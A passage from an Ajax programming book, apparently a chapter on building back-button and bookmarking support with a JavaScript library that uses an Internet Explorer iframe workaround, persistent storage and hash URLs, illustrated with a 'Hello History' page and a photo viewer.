If you have had trouble following until now, hold on tight: you are about to enter Internet Explorer's house of hacks. We find our hacked-in iframe from before, and its contents are set to include a behavior that holds persistent data and the <div> tag that has the \_currentState value in it, and this is written to the frame. This change of frame contents is going to add an entry to IE's history.

```
if(navigator.userAgent.toLowerCase().indexOf("msie")>-1)
 {
   var iframe = document.getElementById("ieFix");
  var html = '<html><head><title>IE History</title><STYLE>.userData
{behavior:url(#default#userdata);}</STYLE></head><body><div class="userData" 
id="persistDiv"></div><div id="currentState">' + AjaxTCR.history._current-
State + '</div></body></html>';
```

```
 var doc = iframe.contentWindow.document;
 doc.open();
 doc.write(html);
 doc.close();
```
Now, the items necessary to reset a page to its desired state must be saved, so they are persisted using very browser-specific mechanisms. Here the persistence div is found, and a call is made to another new library AjaxTCR.storage.add(). This function is passed a key, a value, the persistence element, and the store name. Note we save the request, title, and history position here.

```
 var persistDiv = doc.getElementById("persistDiv");
   AjaxTCR.storage.add("request", optionsString, persistDiv, safeStateName);
   if (title) 
      AjaxTCR.storage.add("title", title, persistDiv, safeStateName);
   AjaxTCR.storage.add("position", AjaxTCR.history._historyPosition, persistDiv, 
safeStateName);
  }
```
If this were another browser, the same mechanism would be called, passing it the same items without the IE-specific items.

```
else if (safeStateName)
\left\{ \begin{array}{c} \end{array} \right\} AjaxTCR.storage.add(safeStateName, optionsString);
          if (title)
             AjaxTCR.storage.add(safeStateName + "title", title);
           AjaxTCR.storage.add(safeStateName + "position", 
AjaxTCR.history._historyPosition);
 }
```
Finally, for housekeeping purposes, the internal history stack is adjusted to mimic the browser's history. Normally this is just a matter of pushing an item to the stack. However, in some cases, a user may back up a few items and then push a new item that would eliminate the existing forward values.

```
/* Finally push onto history stack */
var historyItem = {id: AjaxTCR.history._currentState, title: title};
var diff = AjaxTCR.history._history.length - AjaxTCR.history._historyPosition + 1;
if (diff > 0) AjaxTCR.history._history.splice(AjaxTCR.history._historyPosition-1,diff); 
AjaxTCR.history. history.push(historyItem);
},
```
Now we go back and observe that when  $init()$  is called, it starts a timer to watch the current state every 500 ms. In the case of Firefox, it simply checks this value via the hash location. In the case of Internet Explorer, it looks in the hidden iframe at the current State <div> that was added. In either approach, if it sees the value is changed, it grabs the title, options, and position from persisted data storage using the new value. In the case that the history is set via the send Request () mechanism, depending on if the response has been

saved or not, either a request is rerun with the saved request options, or the retrieved response data is used as if it were cached. In the case that history was manually set, the primary callback defined via init() is invoked.

*NOTE The HTML 5 specification from the WhatWG group is showing the possibility of extending JavaScript history objects to support pushState() and clearState() methods that will perform similar functions to what we do here, so you can be confident that the approach taken here is not far from the mark, despite its ugly iframe, hackish nature.*

If you didn't fall asleep or go insane from reading this discussion, we provide in Figure 9-10 a high-level view of how the history mechanism works, though the diagram may only be a tad better than the textual description.

However, the third and most important point is the application of this hard work. The library hides lots of detail and should make building a URL-sound Ajax application





much easier. All we need to do here to make the history work is call init() on page load, define a function for it to call to reset the page, and add a small history object to each request.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 9 : Architecture - Hello History </title>
<script type="text/javascript" src="http://ajaxref.com/ch9/ajaxtcr.js"></script>
<script type="text/javascript">
function sendRequest(name)
{
  var payload = "name=" + name;
  var url = "http://ajaxref.com/ch9/hello.php";
 var options = \{ method: "GET",
                   payload: payload, 
                  history: {id: name, title: "Hello to " + name},
                   onSuccess: showResponse}; 
  AjaxTCR.comm.sendRequest(url, options);
  return false;
}
function showResponse(response)
{
   $id("responseOutput").innerHTML = "Request #" + response.requestID + ": " + 
response. responseText;
}
function resetPage() { $id("responseOutput").innerHTML = ""; }
AjaxTCR.util.event.addWindowLoadEvent(function () { AjaxTCR.history
.init(resetPage); \};
</script>
</head>
<body>
<h1>Hello Historical World</h1>
<a href="#" onclick="return sendRequest('Larry')">Say Hi to Larry</a><br />
<a href="#" onclick="return sendRequest('Curly')">Say Hi to Curly</a><br />
<a href="#" onclick="return sendRequest('Moe')" >Say Hi to Moe</a><br />
br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
You can try this example at http://ajaxref.com/ch9/hellohistory.html, and its action is shown in Figure 9-11.

*NOTE If you try this example in Internet Explorer, you might notice a funny double-clicking-like sound—that is the iframe hack letting you know it is lurking about.*

To further explore history in the basic sense, you might like to use the History Explorer example found at http://ajaxref.com/ch9/historyexplorer.html and shown in Figure 9-12.



FIGURE 9-11 Hello and Hello Again

## **Applied History**

As a demonstration of the history mechanism in action, we have modified the photo viewer application to work with the back button. This particular application is quite interesting to present because it moves between using XHRs for populating the list of pictures and also uses standard image tags to fetch the thumbnails and full pictures. We need to provide history support for both activities to provide a seamless experience for the end user.

Rather than walk through just the code, we present a walk-through of some use cases with code flow explanations. Upon entry to the application, the page is set up with categories and the history system initializes, but it does not add a history entry since we are



FIGURE 9-12 Explore Ajax history yourself

in the initial state of the application. It does, however, store the current title and any data passed to init() (in this case none) in a persistent data store so that the original page can be restored. It also stores the callback function updateState().



Next, the user selects a category that invokes a function to send an Ajax request to select the photos in the clicked category. The history system is invoked to set the URL to include the section indicator. In this case, only the data necessary to re-request the file list is saved, but we could also have indicated to cache the response value instead.



Next, the user selects one of the pictures. Upon clicking, the page displays a thumbnail of the particular image they are interested in. Since XHRs cannot transmit binary information, an  $\langle \text{img} \rangle$  tag is created instead and it's src is set to the URL of the thumbnail in question. Yet because an XHR request was not used here, the history mechanism must be manually updated with a call to AjaxTCR.history.addToHistory(), and the key is set to show the section and image in question.



To get a close-up view of the pretty picture, the user clicks it and a dialog is created showing the full image. Again, an XHR request is not used, but instead an <img> tag referencing a higher resolution version of the image is added. Now, we make an architectural decision here not to call addToHistory() manually since it would not be logical flow to close the large image, hit back, and be brought back to the large image. Also, we would expect the user to bookmark the thumbnail and not the full version. This will certainly save them some download aggravation when they return, but of course it's at the cost of a click. However, you could certainly modify this to change the state if you really wanted to.



After dismissing the image, the user hits back and returns to the list of all the items in the section. For the library to set the state back to normal, it looks at the hash value and finds the request data stored in the browser's persistent storage system. Access to this data is abstracted by the AjaxTCR. storage object. In this particular case, the data is stored to rerequest the page in case some new images have become available in the category. However, we could have just as easily passed a saveResponse : true in the history object a few steps earlier, and it would have used the cached data instead. Like deciding which states to push to history, the question of whether to save the results or re-request them is an architectural one that you will encounter when you build out your Ajax application.



The user thinking that they would like to see the pretty image once again clicks forward in their browser rather than selecting the link. The library then sees the new hash value, and it sees that there is a saved value. However, it was added to the history manually as if you recall, we did not make an XHR request here. Therefore, there is no data available in the persistent storage used to re-request things. Instead, the history system's global callback function that was specified by the initial call to  $init()$  will be called so that it can set things right. In this case, it is a function called updateState() that looks at the hash value and tries to rebuild the page, fetching the file list and inserting the <img> tag that points to the desired thumbnail. However, we need to emphasize that since either we have been here before or we are entering via a bookmark, we must make sure to avoid re-adding it to the history again.



Finally, the user backs up twice and heads back to the initial state. Since the library sees no hash value in the URL, it calls the global history callback that was specified in the init(). This function, updateState(), seeing that there is no value, removes all the contents from the file list so it looks just as it did when the user entered the viewer for the first time.



The process of using the photo viewer with the back button from the user's perspective works as the user would expect any site to work, except the odd hash-marked URLs, and is shown in Figure 9-13. You should try the example for yourself to see if you think this effort is worth the trouble.

During the user's exploration of our photos, they might have come across pages they wanted to bookmark or even send to a friend. We address such concerns next.





## **Ajax and Bookmarking**

Given that a new URL is being set and now we are moving through history properly, it would seem that the bookmarking problem would also be solved. Not quite: this problem depends a bit on what the bookmark records and what is necessary in your app to rebuild the application. Consider what happened in Figure 9-14.

What happened here is that the URL value was not enough to reconstruct the page since the persistent storage was needed as well. This could happen more often than you think. Maybe you are using a different browser, maybe you cleared your private data, or maybe you simply sent the URL to a friend and they tried to access the page. In any case, we are stuck unless the URL contains enough data in it to set things right.

If the state of the application is recorded truly in the URL, then the callback that is set in the history  $init()$ should be able to rebuild the page. If the state of the application isn't stored properly in the URL, you are stuck, but is this surprising? Consider that this is the same concern we would find with a traditional Web application. If you had a "dirty URL" like this:

http://ajaxref.com/ch9/sampletraditionalapp.php?stateval=5&user=thomas

It contains all the necessary information to return the page to the state. If the application had been using clean URLs, relying on POST, and storing state information using session cookies, the URL might look more like this:

http://ajaxref.com/ch9/sampletraditionalapp.php

